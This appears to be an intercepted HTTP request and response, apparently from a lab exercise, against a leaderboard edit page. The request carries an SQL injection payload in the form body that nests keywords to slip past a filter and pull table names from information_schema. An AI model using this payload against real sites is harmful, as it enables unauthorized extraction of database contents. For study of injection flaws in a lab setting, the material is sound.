 Request
Pretty Raw Hex \n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 159
9 Origin: http://10.10.126.152
10 Connection: close
11 Referer: http://10.10.126.152/edit_leaderboard.php?rank=1&country=USA
12 Cookie: PHPSESSID=jrpc8od2a7v1arps8h66sppedq
13 Upgrade-Insecure-Requests: 1
14
15 rank=1&country=USA&gold=1,country=(seSELECTlect group_concat(table_name) from
infoORrmation_schema.tables WHERE table_schema='bac_test')&silver=21&bronze=12345
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 29 Jul 2024 00:52:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12